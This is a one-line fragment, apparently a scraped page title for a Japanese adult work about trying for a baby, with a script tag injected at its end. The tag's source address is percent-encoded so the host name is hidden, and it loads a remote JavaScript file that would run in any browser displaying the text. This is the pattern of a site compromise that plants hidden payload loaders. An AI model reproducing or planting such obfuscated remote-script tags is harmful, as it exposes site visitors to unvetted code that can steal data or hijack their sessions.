 [survive] 赤ちゃんほしいな ～今日からはじまる妊活えっち～<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>